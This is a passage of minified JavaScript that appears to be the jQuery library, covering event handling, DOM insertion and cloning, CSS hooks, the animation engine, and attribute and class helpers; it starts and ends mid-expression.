RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return 